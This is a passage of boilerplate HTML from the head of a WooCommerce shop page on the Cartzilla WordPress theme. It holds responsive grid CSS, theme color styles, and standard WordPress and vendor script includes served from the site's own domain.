    flex: 0 0 25%;
    max-width: 25%;
  }
  .ta-row .ta-col-lg-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ta-row .ta-col-lg-6 {
    flex: 0 0 16.66666666666667%;
    max-width: 16.66666666666667%;
  }
  .ta-row .ta-col-lg-7 {
    flex: 0 0 14.28571428%;
    max-width: 14.28571428%;
  }
  .ta-row .ta-col-lg-8 {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media (max-width: 992px) {
  .ta-row .ta-col-md-1 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ta-row .ta-col-md-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ta-row .ta-col-md-2-5 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ta-row .ta-col-md-3 {
    flex: 0 0 33.333%;
    max-width: 33.333%;
  }
  .ta-row .ta-col-md-4 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ta-row .ta-col-md-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ta-row .ta-col-md-6 {
    flex: 0 0 16.66666666666667%;
    max-width: 16.66666666666667%;
  }
  .ta-row .ta-col-md-7 {
    flex: 0 0 14.28571428%;
    max-width: 14.28571428%;
  }
  .ta-row .ta-col-md-8 {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media (max-width: 768px) {
  .ta-row .ta-col-sm-1 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ta-row .ta-col-sm-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ta-row .ta-col-sm-2-5 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ta-row .ta-col-sm-3 {
    flex: 0 0 33.333%;
    max-width: 33.333%;
  }
  .ta-row .ta-col-sm-4 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ta-row .ta-col-sm-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ta-row .ta-col-sm-6 {
    flex: 0 0 16.66666666666667%;
    max-width: 16.66666666666667%;
  }
  .ta-row .ta-col-sm-7 {
    flex: 0 0 14.28571428%;
    max-width: 14.28571428%;
  }
  .ta-row .ta-col-sm-8 {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.catsp-post-pagination.catsp-on-mobile {
  display: none;
}
@media (max-width: 576px) {
  .ta-row .ta-col-xs-1 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ta-row .ta-col-xs-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ta-row .ta-col-xs-3 {
    flex: 0 0 33.22222222%;
    max-width: 33.22222222%;
  }
  .ta-row .ta-col-xs-4 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ta-row .ta-col-xs-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ta-row .ta-col-xs-6 {
    flex: 0 0 16.66666666666667%;
    max-width: 16.66666666666667%;
  }
  .ta-row .ta-col-xs-7 {
    flex: 0 0 14.28571428%;
    max-width: 14.28571428%;
  }
  .ta-row .ta-col-xs-8 {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .catsp-post-pagination.catsp-on-mobile:not(.catsp-hide) {
    display: block;
  }
  .catsp-post-pagination:not(.catsp-on-mobile) {
    display: none;
  }
}

/*# sourceURL=catsp-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ozonemall.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cartzilla-vendor-css' href='https://ozonemall.com/wp-content/themes/cartzilla/assets/css/vendor.min.css?ver=1.0.47' type='text/css' media='screen' />
<link rel='stylesheet' id='slick-carousel-css' href='https://ozonemall.com/wp-content/themes/cartzilla/assets/css/slick.css?ver=1.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='cartzilla-icons-css' href='https://ozonemall.com/wp-content/themes/cartzilla/assets/css/cartzilla-icons.css?ver=1.0.47' type='text/css' media='screen' />
<link rel='stylesheet' id='cartzilla-style-css' href='https://ozonemall.com/wp-content/themes/cartzilla/style.css?ver=1.0.47' type='text/css' media='all' />
<link rel='stylesheet' id='cartzilla-color-css' href='https://ozonemall.com/wp-content/themes/cartzilla/assets/css/colors/pink.css?ver=1.0.47' type='text/css' media='all' />
<style id='cartzilla-color-inline-css' type='text/css'>
:root { --primary: #ffc900; --accent: #c2128c; }
/*
 * Primary Color
 */
a,
.btn-outline-primary,
.btn-link,
.dropdown-item:hover,
.lang-item > a:hover,
.dropdown-item:focus,
.lang-item > a:focus,
.dropdown-item.active,
.lang-item > a.active,
.dropdown-item:active,
.lang-item > a:active,
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link,
.navbar-light .navbar-brand,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus,
.password-toggle-btn .custom-control-input:checked ~ .password-toggle-indicator,
.dropdown-menu .active > .dropdown-item,
.mega-nav .mega-dropdown .mega-menu-container .active > .dropdown-item,
.dropdown-menu .lang-item.active > a,
.mega-nav .mega-dropdown .mega-menu-container .lang-item.active > a,
.nav-tabs .nav-link:hover,
a.nav-link:hover .media-tab-media,
.nav-link-style:hover,
.active > .nav-link-style,
.is-active > .nav-link-style,
.nav-link-style.active,
.mega-nav .mega-dropdown .mega-menu-container .dropdown-menu .mega-dropdown-column .widget-list > li > a:hover,
.mega-nav .mega-dropdown .mega-menu-container .mega-menu-container .mega-dropdown-column .widget-list > li > a:hover,
.mega-nav .mega-dropdown:hover > a,
.navbar-light .nav-item:hover .nav-link:not(.disabled),
.navbar-light .nav-item:hover .nav-link:not(.disabled) > i,
.navbar-light .nav-item.active .nav-link:not(.disabled) > i,
.navbar-light .nav-item.show .nav-link:not(.disabled) > i,
.navbar-light .nav-item.dropdown .nav-link:focus:not(.disabled) > i,
.topbar-light .topbar-text > i,
.topbar-light .topbar-link > i,
.topbar-dark .topbar-text > i,
.topbar-dark .topbar-link > i,
.cz-handheld-menu ul > li a:hover,
.breadcrumb-item > a:hover,
.bg-secondary .breadcrumb .breadcrumb-item > a:hover,
.bg-secondary .breadcrumb.breadcrumb-light .breadcrumb-item > a:hover,
.entry-navigation-link:hover,
.logged-in-as > a:hover,
.widget ul > li > a:hover,
.widget ul > li.active > a,
.widget-list-link:hover,
.active > .widget-list-link,
.widget_cartzilla_wc_categories .accordion-heading > a,
.widget_cartzilla_wc_categories .accordion-heading > a:hover,
.widget_cartzilla_wc_categories .accordion-heading > a:hover .accordion-indicator,
.widget-product-title:hover > a,
.widget_recent_entries ul > li > a:hover,
.widget_recent_comments .recentcomments > a:hover,
.widget_calendar table a:hover,
.widget_layered_nav_filters .chosen > a::before,
.widget_rss .rsswidget:hover,
.product-title > a:hover,
.btn-wishlist:hover,
.tawcvs-swatches .swatch.swatch-color.selected,
.tawcvs-swatches .swatch.swatch-label.selected,
.blog-entry-title > a:hover,
.wp-block-categories-list > li > a:hover,
.wp-block-categories-list ul > li > a:hover,
.wp-block-archives-list > li > a:hover,
.wp-block-archives-list ul > li > a:hover,
.wp-block-categories-list > li > a.active > a,
.wp-block-categories-list ul > li > a.active > a,
.wp-block-archives-list > li > a.active > a,
.wp-block-archives-list ul > li > a.active > a,
.product-card a.add_to_wishlist:hover,
.product-card-alt a.add_to_wishlist:hover,
ul.products.list-view .product-details a.add_to_wishlist:hover,
.single-product.style-v1 .product-summary a.add_to_wishlist:hover,
.single-product.style-v1 .product-summary .yith-wcwl-wishlistaddedbrowse a:hover,
.single-product.style-v1 .product-summary .yith-wcwl-wishlistexistsbrowse a:hover,
.cd-quick-view a.add_to_wishlist:hover,
.cd-quick-view .yith-wcwl-wishlistaddedbrowse a:hover,
.cd-quick-view .yith-wcwl-wishlistexistsbrowse a:hover,
.cartzilla-tabs .nav-tabs .nav-item.active a,
.product-card .yith-wcwl-wishlistaddedbrowse a,
.product-card .yith-wcwl-wishlistaddedbrowse a:hover,
.product-card .yith-wcwl-wishlistexistsbrowse a,
.product-card .yith-wcwl-wishlistexistsbrowse a:hover,
.product-card-alt .yith-wcwl-wishlistaddedbrowse a,
.product-card-alt .yith-wcwl-wishlistaddedbrowse a:hover,
.product-card-alt .yith-wcwl-wishlistexistsbrowse a,
.product-card-alt .yith-wcwl-wishlistexistsbrowse a:hover,
ul.products.list-view .product-details .yith-wcwl-wishlistaddedbrowse a,
ul.products.list-view .product-details .yith-wcwl-wishlistaddedbrowse a:hover,
ul.products.list-view .product-details .yith-wcwl-wishlistexistsbrowse a,
ul.products.list-view .product-details .yith-wcwl-wishlistexistsbrowse a:hover,
ul.products.grid-view .product-details .yith-wcwl-wishlistaddedbrowse a,
ul.products.grid-view .product-details .yith-wcwl-wishlistexistsbrowse a,
ul.products.grid-view .product-details .yith-wcwl-wishlistexistsbrowse a:hover,
ul.products li.product .product-card-alt .added_to_cart,
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.selected,
.site-header-marketplace .navbar .mega-nav .mega-dropdown .mega-menu-container .dropdown-menu li.mega-dropdown-column > a:hover,
.cz-offcanvas .dropdown > div:hover > a,
.cz-sidebar-fixed .dropdown > div:hover > a {
	color: #ffc900;
}

.text-primary,
.single-product:not(.style-v3) .yith-wcwl-wishlistexistsbrowse a i,
.single-product:not(.style-v3) .yith-wcwl-wishlistaddedbrowse a i,
.single-product.style-v1 .yith-wcwl-add-button a:hover,
.product-card .add-to-compare-link:hover,
.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .btn:hover, 
.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .woocommerce-widget-layered-nav-dropdown__submit:hover,
.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .btn:focus, 
.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .woocommerce-widget-layered-nav-dropdown__submit:focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(:hover),
.read-more-text.blog-entry-meta-link:hover,
.read-more-text.blog-entry-meta-link:focus,
.current-page-parent > a,
.current_page_parrent > a,
.current_page_item > a,
.current-menu-item > a,
.current-page-ancestor > a,
.current-menu-ancestor > a,
.dropdown-menu .current-page-parent > a,
.mega-nav .mega-dropdown .mega-menu-container .current-page-parent > a,
.dropdown-menu .current_page_parrent > a,
.mega-nav .mega-dropdown .mega-menu-container .current_page_parrent > a,
.dropdown-menu .current_page_item > a,
.mega-nav .mega-dropdown .mega-menu-container .current_page_item > a,
.dropdown-menu .current-menu-item > a,
.mega-nav .mega-dropdown .mega-menu-container .current-menu-item > a,
.dropdown-menu .current-page-ancestor > a,
.mega-nav .mega-dropdown .mega-menu-container .current-page-ancestor > a,
.dropdown-menu .current-menu-ancestor > a,
.mega-nav .mega-dropdown .mega-menu-container .current-menu-ancestor > a,
.select2-container--default .select2-results__option[aria-selected=true],
.select2-container--default .select2-results__option[data-selected=true],
.select2-container--default .select2-results__option--highlighted {
	color: #ffc900 !important;
}

a:hover,
.btn-link:hover {
	color: #f5bf00;
}

a.text-primary:hover,
a.text-primary:focus {
	color: #f0ba00 !important;
}

.custom-range::-ms-thumb {
	background-color: #ffc900;
}

.custom-range::-moz-range-thumb {
	background-color: #ffc900;
}

.custom-range::-webkit-slider-thumb,
.list-group-item.active,
.nav-tabs .nav-link.active::before,
.cz-carousel [data-nav].tns-nav-active,
.cz-range-slider-ui .noUi-connect,
.wp-block-file > .wp-block-file__button,
.cz-carousel .slick-dots li.slick-active,
.widget_price_filter .ui-slider-horizontal .ui-slider-range,
.cartzilla-tabs .nav-tabs .nav-item.active:before,
#yith-quick-view-content .onsale,
.slick-dots li.slick-active button {
	background-color: #ffc900;
}

.bg-primary {
	color: #000;
	background-color: #ffc900 !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	color: #000;
	background-color: #f5bf00 !important;
}

.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .btn:hover, 
.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .woocommerce-widget-layered-nav-dropdown__submit:hover,
.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .btn:focus, 
.cz-sidebar-fixed .cz-sidebar-body .cz-handheld-menu .woocommerce-widget-layered-nav-dropdown__submit:focus {
	background-color: rgba(255, 201, 0, 0.1);
}

.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
.product-card .added_to_cart,
.product-card .added_to_cart:hover,
.product-card .added_to_cart:focus,
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit,
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"],
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"]:hover,
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"]:focus,
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"]:active,
form.variations_form .mas-wcvs-swatches .mas-wcvs-swatch.selected,
.flex-control-thumbs > li > img.flex-active {
	border-color: #ffc900;
}

.btn-outline-primary {
	border-color: rgba(255, 201, 0, 0.35);
}

.btn-primary.btn-shadow,
.btn-shadow.woocommerce-widget-layered-nav-dropdown__submit,
.yith-wcwl-form.wishlist-fragment .hidden-title-form input.btn-shadow[type="submit"],
.compare-table .btn-shadow.button,
.wp-block-button .btn-shadow.wp-block-button__link,
.page-item.active > .page-link,
.cv-form.wpforms-container .btn-primary.btn-shadow,
.contact-form.wpforms-container .btn-primary.btn-shadow,
div.wpforms-container-full.cv-form .btn-primary.btn-shadow,
div.wpforms-container-full.contact-form .btn-primary.btn-shadow {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(255, 201, 0, 0.9);
}

blockquote:not(.cz-testimonial):before {
	box-shadow: 0 0.5rem 0.575rem -0.25rem rgba(255, 201, 0, 0.75);
}

.select2-container--default .select2-search--dropdown .select2-search__field:focus {
	border-color: rgba(255, 201, 0, 0.3) !important;
}

.custom-select:focus,
select:focus,
.woocommerce-currency-switcher:focus,
.select2.select2-container .select2-selection--single:focus,
.select2.select2-container .select2-selection--multiple:focus,
.form-control:focus,
.widget_search .search-field:focus,
.widget_product_search .search-field:focus,
.yith-wcwl-form.wishlist-fragment .hidden-title-form input:focus[type="text"],
.dokan-dashboard .datepicker:focus,
.dokan-dashboard .dokan-product-regular-price:focus,
.dokan-dashboard .dokan-product-sales-price:focus {
	border-color: rgba(255, 201, 0, 0.3);
	box-shadow: 0 0 0 0 transparent, 0 0.375rem 0.625rem -0.3125rem rgba(255, 201, 0, 0.15);
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link,
.page-item.active .page-link,
.badge-primary,
.progress-bar,
.list-group-item.active,
.navbar-tool .navbar-tool-label,
.steps-dark .step-item.active .step-count,
.steps-dark .step-item.active .step-progress,
.steps-light .step-item.active .step-count,
.steps-light .step-item.active .step-progress,
.cz-testimonial .cz-testimonial-mark,
.video-popup-btn:not(.video-cover):hover,
.widget_calendar table #today,
.widget-woocommerce-currency-converter .woocs_converter_shortcode_button,
blockquote:not(.cz-testimonial):before {
	background-color: #ffc900;
	color: #000;
}

a.badge-primary:hover,
a.badge-primary:focus {
	background-color: #f5bf00;
	color: #000;
}

.btn-primary,
.product-card .added_to_cart,
.woocommerce-widget-layered-nav-dropdown__submit,
.yith-wcwl-form.wishlist-fragment .hidden-title-form input[type="submit"],
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"],
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit,
.compare-table .button,
.wp-block-button .wp-block-button__link,
.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before,
.list-group-item.active,
.cz-filter-item.chosen .custom-control-label::before,
.nav-link.active .media-tab-media,
.nav-link.active:hover .media-tab-media,
.tagcloud > a.active,
.tagcloud > .tag-cloud-link.active, 
.shop-sidebar .woocommerce-widget-layered-nav ul li.chosen a:before,
[data-type="czgb/hero-search-form"] .hero-search-form .input-group-append .custom-select,
[data-type="czgb/hero-search-form"] .hero-search-form .input-group-append select,
.hero-search-form .input-group-append .custom-select,
.hero-search-form .input-group-append select,
.hero-search-form .input-group-append .custom-select:hover,
.hero-search-form .input-group-append select:hover,
.hero-search-form .input-group-append .custom-select:focus,
.hero-search-form .input-group-append select:focus,
.btn-primary.disabled,
.disabled.woocommerce-widget-layered-nav-dropdown__submit,
.yith-wcwl-form.wishlist-fragment .hidden-title-form input.disabled[type="submit"],
.compare-table .disabled.button,
.wp-block-button .disabled.wp-block-button__link,
.btn-primary:disabled,
.woocommerce-widget-layered-nav-dropdown__submit:disabled,
.yith-wcwl-form.wishlist-fragment .hidden-title-form input:disabled[type="submit"],
.compare-table .button:disabled,
.wp-block-button .wp-block-button__link:disabled,
.cv-form.wpforms-container .btn-primary,
.contact-form.wpforms-container .btn-primary,
div.wpforms-container-full.cv-form .btn-primary,
div.wpforms-container-full.contact-form .btn-primary {
	background-color: #ffc900;
	border-color: #ffc900;
	color: #000;
}

.btn-primary:hover,
.btn-primary:focus,
.product-card .added_to_cart:hover,
.product-card .added_to_cart:focus,
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit:hover,
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit:focus,
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"]:hover,
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"]:focus,
.wpforms-container-full.subscribe-form .wpforms-form button[type="submit"]:active,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.cv-form.wpforms-container .btn-primary:hover,
.contact-form.wpforms-container .btn-primary:hover,
div.wpforms-container-full.cv-form .btn-primary:hover,
div.wpforms-container-full.contact-form .btn-primary:hover,
.cv-form.wpforms-container .btn-primary:focus,
.contact-form.wpforms-container .btn-primary:focus,
div.wpforms-container-full.cv-form .btn-primary:focus,
div.wpforms-container-full.contact-form .btn-primary:focus {
	background-color: #f5bf00 !important;
}

.czgb-team-member .nav-link-style a:hover {
	fill: #ffc900 !important;
}

/*
 * Accent Color
 */

.list-style li::before,
.single-product .woocommerce-Price-amount,
.single-product .price,
table.wishlist_table .product-price,
.wishlist_table.wishlist_view.responsive.mobile table .value .woocommerce-Price-amount.amount,
.dokan-product-listing .dokan-product-listing-area.cartzilla-dokan-product-listing .row-actions span.view a:before,
.btn-outline-accent.disabled,
.btn-outline-accent:disabled {
	color: #c2128c;
}

.text-accent {
	color: #c2128c !important;
}

a.text-accent:hover,
a.text-accent:focus {
	color: #b3037d !important;
}

.bg-accent {
	color: #fff;
	background-color: #c2128c !important;
}

a.bg-accent:hover,
a.bg-accent:focus,
button.bg-accent:hover,
button.bg-accent:focus {
	color: #fff;
	background-color: #b80882 !important;
}

.badge-accent {
	color: #fff;
	background-color: #c2128c;
}

a.badge-accent:hover,
a.badge-accent:focus {
	color: #fff;
	background-color: #b80882;
}

.btn-outline-accent,
.style-v3 .product-summary .yith-wcwl-add-to-wishlist a {
	color: #c2128c;
	border-color: #c2128c;
}

.btn-outline-accent:hover,
.btn-outline-accent:not(:disabled):not(.disabled):active,
.btn-outline-accent:not(:disabled):not(.disabled).active,
.show > .btn-outline-accent.dropdown-toggle,
.style-v3 .product-summary .yith-wcwl-add-to-wishlist a:hover {
	background-color: #c2128c;
	border-color: #c2128c;
	color: #fff;
}

.btn-outline-accent:focus,
.btn-outline-accent.focus,
.btn-outline-accent:not(:disabled):not(.disabled):active:focus,
.btn-outline-accent:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-accent.dropdown-toggle:focus,
a.badge-accent:focus,
a.badge-accent.focus {
	box-shadow: 0 0 0 0 rgba(194, 18, 140, 0.5);
}

/*# sourceURL=cartzilla-color-inline-css */
</style>
<link rel='stylesheet' id='cartzilla-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik:300,400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sellvia-nice-attributes-css-css' href='//ozonemall.com/wp-content/plugins/sellvia/assets/css/front/nice-attributes.min.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='cartzilla-child-style-css' href='https://ozonemall.com/wp-content/themes/ozone-mall/style.css?ver=1.0.42' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description font-size-ms">{{{ data.variation.variation_description }}}</div>
	<div class="d-flex flex-wrap justify-content-between align-items-center mb-3 variation-price-wrap">
		<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p class='font-size-sm text-muted'>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-content/themes/cartzilla/assets/js/slick.min.js?ver=1.8.1" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://ozonemall.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" id="czgb-block-frontend-js-js-extra">
/* <![CDATA[ */
